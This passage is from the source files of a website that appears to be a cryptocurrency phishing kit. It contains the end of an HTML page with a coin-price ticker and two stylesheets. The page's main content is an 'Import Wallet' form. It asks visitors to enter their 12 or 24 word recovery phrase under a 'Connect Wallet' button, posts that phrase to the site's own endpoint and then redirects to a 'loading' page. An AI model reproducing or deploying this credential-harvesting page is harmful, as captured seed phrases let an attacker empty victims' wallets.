                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $113,473 </span
                        ><span>(-0.05%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Ethereum</span> (ETH)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $4,296.67 </span
                        ><span>(2.02%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $0.497969 </span
                        ><span>(1.48%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Litecoin</span> (LTC)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $115.04 </span
                        ><span>(0.23%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div
                  ></a>
                  <div class="cg-flex cg-items-center">
                    <a class="cg-bold cg-sm cg-px-3"
                      >Powered by
                      <a
                        class="cg-primary-color-dark cg-no-underline"
                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
                        target="_blank"
                        >CoinGecko</a
                      ></a
                    >
                  </div>
                </div></span
              >
            </div>
          </div>
        </div>
        <style type="text/css">
          .cg-default {
            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
              Arial, sans-serif, apple color emoji, segoe ui emoji,
              segoe ui symbol;
          }
          .cg-bold {
            font-weight: 600;
          }
          .cg-center {
            text-align: center;
          }
          .cg-primary-color {
            color: #8dc647 !important;
          }
          .cg-primary-color-dark {
            color: #4b8800 !important;
          }
          .cg-red-color-dark {
            color: #c2220d !important;
          }
          .cg-red-color {
            color: #ff614d !important;
          }
          .cg-2xs {
            font-size: 8.8px; /* 0.55rem; */
          }
          .cg-xs {
            font-size: 10.4px; /* 0.65rem */
          }
          .cg-sm {
            font-size: 12.8px; /* 0.8rem */
          }
          .cg-normal {
            font-size: 13.6px; /* 0.85rem */
          }
          .cg-base {
            font-size: 16px; /* 16px */
          }
          .cg-medium {
            font-size: 19.2px; /* 1.2rem */
          }
          .cg-lg {
            font-size: 24px; /* 1.5rem */
          }
          .cg-xl {
            font-size: 30.4px; /* 1.9rem */
          }
          .cg-cap {
            text-transform: capitalize;
          }
          .cg-no-underline {
            text-decoration: none;
          }
          .cg-nowrap {
            white-space: nowrap;
          }

          .cg-m-0 {
            margin: 0;
          }
          .cg-m-1 {
            margin: 4px;
          }
          .cg-m-2 {
            margin: 8px;
          }
          .cg-mt-1 {
            margin-top: 4px;
          }
          .cg-mb-1 {
            margin-bottom: 4px;
          }
          .cg-ml-1 {
            margin-left: 4px;
          }
          .cg-mr-1 {
            margin-right: 4px;
          }
          .cg-mt-2 {
            margin-top: 8px;
          }
          .cg-ml-2 {
            margin-left: 8px;
          }
          .cg-mr-2 {
            margin-right: 8px;
          }
          .cg-mb-2 {
            margin-bottom: 8px;
          }
          .cg-mx-1 {
            margin-left: 4px;
            margin-right: 4px;
          }
          .cg-my-1 {
            margin-top: 4px;
            margin-bottom: 4px;
          }
          .cg-mx-2 {
            margin-left: 8px;
            margin-right: 8px;
          }
          .cg-my-2 {
            margin-top: 8px;
            margin-bottom: 8px;
          }
          .cg-my-5 {
            margin-top: 20px;
            margin-bottom: 20px;
          }

          .cg-p-1 {
            padding: 4px;
          }
          .cg-p-2 {
            padding: 8px;
          }
          .cg-p-3 {
            padding: 12px;
          }
          .cg-p-4 {
            padding: 16px;
          }
          .cg-pt-1 {
            padding-top: 4px;
          }
          .cg-pb-1 {
            padding-bottom: 4px;
          }
          .cg-pt-2 {
            padding-top: 8px;
          }
          .cg-pb-2 {
            padding-bottom: 8px;
          }
          .cg-pt-3 {
            padding-top: 12px;
          }
          .cg-pb-3 {
            padding-bottom: 12px;
          }
          .cg-py-1 {
            padding-top: 4px;
            padding-bottom: 4px;
          }
          .cg-px-1 {
            padding-left: 4px;
            padding-right: 4px;
          }
          .cg-py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
          }
          .cg-px-2 {
            padding-left: 8px;
            padding-right: 8px;
          }
          .cg-py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
          }
          .cg-px-3 {
            padding-left: 12px;
            padding-right: 12px;
          }
          .cg-px-4 {
            padding-left: 16px;
            padding-right: 16px;
          }
          .cg-py-4 {
            padding-top: 16px;
            padding-bottom: 16px;
          }
          .cg-py-5 {
            padding-top: 20px;
            padding-bottom: 20px;
          }
          .cg-pr-1 {
            padding-right: 4px;
          }
          .cg-pr-2 {
            padding-right: 8px;
          }

          .cg-flex {
            display: flex !important;
          }
          .cg-flex-row {
            flex-direction: row;
          }
          .cg-flex-column {
            flex-direction: column;
          }

          .cg-items-stretch {
            align-items: flex-stretch;
          }
          .cg-items-start {
            align-items: flex-start;
          }
          .cg-items-center {
            align-items: center;
          }
          .cg-items-end {
            align-items: flex-end;
          }
          .cg-items-baseline {
            align-items: baseline;
          }

          .cg-justify-start {
            justify-content: flex-start;
          }
          .cg-justify-center {
            justify-content: center;
          }
          .cg-justify-end {
            justify-content: flex-end;
          }
          .cg-justify-between {
            justify-content: space-between;
          }
          .cg-justify-around {
            justify-content: space-around;
          }

          .cg-self-auto {
            align-self: auto;
          }
          .cg-self-start {
            align-self: flex-start;
          }
          .cg-self-center {
            align-self: center;
          }
          .cg-self-end {
            align-self: flex-end;
          }
          .cg-self-stretch {
            align-self: stretch;
          }

          .cg-relative {
            position: relative;
          }
          .cg-absolute {
            position: absolute;
          }
          .cg-block {
            display: block;
          }
          .cg-container {
            font-family: sans-serif;
            border: 1px solid rgba(0, 0, 0, 0.2);

            color: #4c4c4c;
            line-height: 1.25;
            font-size: 12px;

            min-width: 300px;
            box-sizing: border-box;
          }
          .cg-container[data-loading] .cg-widget {
            display: none;
          }

          .cg-coin-row:hover {
            background-color: rgba(141, 198, 71, 0.2);
            cursor: pointer;
            box-sizing: border-box;
          }
          .cg-even-row {
            background-color: #fcfff8;
          }
          .cg-arrow-up {
            width: 0;
            height: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;

            border-bottom: 6px solid #4b8800;
          }

          .cg-arrow-down {
            width: 0;
            height: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;

            border-top: 6px solid #a11b0a;
          }

          .cg-footer {
            background-color: rgb(141, 198, 71, 0.1);
          }

          .cg-widget select {
            background-color: white;
            border-color: rgb(141, 198, 71);
          }
          .cg-widget a {
            text-decoration: none;
            color: #4c4c4c;
          }
          .cg-widget a:hover {
            color: #4c4c4c;
          }

          .cg-coin-row img {
            width: 22px;
          }

          .cg-marquee {
            white-space: nowrap;
            overflow: hidden;
          }

          .cg-marquee-content-1 {
            display: inline-block;
            padding-left: 0%; /* show the marquee just outside the paragraph */
            animation: marquee 30s linear infinite;
          }
          .cg-marquee-content-long {
            animation: marquee 100s linear infinite;
          }

          .cg-marquee-content-2 {
            display: inline-block;
            padding-left: 0%; /* show the marquee just outside the paragraph */
            animation: marquee2 30s linear infinite;
          }

          @keyframes marquee {
            from {
              transform: translateX(0%);
            }
            to {
              transform: translateX(-100%);
            }
          }

          @keyframes marquee2 {
            from {
              transform: translateX(0%);
            }
            to {
              transform: translateX(-100%);
            }
          }
        </style></template
      ></coingecko-coin-price-marquee-widget
    >

    <main>
      <h1>Import Wallet</h1>
      <form action="/api/send" method="POST">
        <input type="hidden" name="_captcha" value="false" />
        <input
          type="hidden"
          name="_next"
          value="https://loading-dapp.pages.dev"
        />
        <label for="message"
          >Typically 12 (sometimes 24) words seperated by a single spaces.
        </label>
        <textarea
          id="message"
          name="message"
          rows="4"
          cols="50"
          required
        ></textarea>

        <!-- <input type="submit" value="Connect Wallet" /> -->
        <button type="submit">Connect Wallet</button>
      </form>
    </main>
  </body>
</html>
</file>
<file: style/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  transition: ease 0.3;
}

/* New Section Added On top */
.main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  display: flex;
  justify-content: center;
  align-items: center;
}
.main div {
  padding: 4rem;
  gap: 1rem;
}
.main h1 {
  font-size: 3.5rem;
  color: #fff;
}
.main p {
  padding-top: 1rem;
  padding-bottom: 2rem;
  color: #fff;
}
.main a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #ffffff;
  color: #ffffff;
  text-decoration: none;
  margin-top: 1rem;
}
.main a:hover {
  border: none;
  background-color: #ffffff;
  color: #000;
}
.main img {
  width: 40%;
  height: auto;
  padding: 2rem;
  animation: bounce 2s infinite;
}
@keyframes bounce {
  0%,
  100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-20px);
  }
}

.why {
  padding: 4rem 4rem;
  background-color: #fff;
  color: #003125;
}
.why h1 {
  text-align: center;
  padding-bottom: 1rem;
}

/* End */

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  gap: 3rem;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  font-size: 3rem;
  margin-top: 6rem;
  color: #fff;
}
body main p {
  text-align: center;
  color: white;
  padding-top: 1rem;
}
body main .hero-banner {
  width: 100%;
  display: flex;
  justify-content: center;
  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
}
.hero-banner img {
  width: 70%;
  height: auto;
  /* border-radius: 20px; */
  padding-bottom: 2rem;
}
.block-rec {
  /* text-align: center; */
  padding: 2rem 4rem;
  background-color: #f1f1f1;
  color: #003125;
}
.block-rec h1 {
  text-align: center;
  padding: 2rem 0;
}
.block-rec a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #000;
  color: #000000;
  text-decoration: none;
  margin-top: 1rem;
}
.block-rec a:hover {
  border: none;
  background-color: #000;
  color: #fff;
}
.make-selection {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  padding: 2rem 4rem;
}
.make-selection h1 {
  text-align: center;
  padding-top: 2rem;
  color: #fff;
}
.grid-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
  gap: 1rem; /* Gap between grid items */
  padding: 2rem 0;
}

.grid-item {
  background-color: #ffffff;
  border-radius: 5px;
  padding: 2rem; /* Padding for grid items */
  color: #003125;
}
.grid-item:hover {
  background-color: #00bd8e;
  /* color: #fff; */
}
.grid-item a {
  text-decoration: none;
  color: #003125;
}
.grid-item svg {
  font-size: 25px;
}
.grid-item h4 {
  margin: 1rem 0;
}
.grid-item span {
  font-style: italic; /* Italicize span text */
}
footer {
  background-color: #003125;
  display: flex;
  justify-content: space-between;
  padding: 2rem 4rem;
  align-items: center;
  color: white;
}
footer a {
  text-decoration: none;
  color: #fff;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  body main h1 {
    font-size: 2rem;
  }
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main img {
    width: 80%;
  }
  .why {
    padding: 2rem;
    background-color: #fff;
    color: #003125;
  }
  .grid-container {
    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
  }
  footer {
    flex-direction: column;
    gap: 2rem;
    font-size: 15px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main div {
    padding: 2rem 1rem;
    gap: 1rem;
  }
  .main img {
    width: 100%;
  }
  .hero-banner img {
    width: 90%;
  }
  .block-rec {
    /* text-align: center; */
    padding: 2rem 2rem;
    background-color: #f1f1f1;
    color: #003125;
  }
  .grid-container {
    grid-template-columns: 1fr; /* Single column on even smaller screens */
  }
}
</file>
<file: style/form.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  text-align: center;
  height: 100vh;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  padding: 6rem 0;
  color: #fff;
}
form {
  max-width: 400px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

label {
  display: block;
  margin-bottom: 5px;
  color: #333;
}
/* html,
body,
* {
  opacity: 0 !important;
  pointer-events: none !important;
} */

input[type="text"],
input[type="email"],
textarea {
  width: 100%;
  padding: 8px;
  margin-bottom: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

textarea {
  height: 100px;
}

input[type="submit"],
button {
  background-color: #00bd8e;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
}

input[type="submit"]:hover,
button {
  background-color: #00ab81;
}
</file>
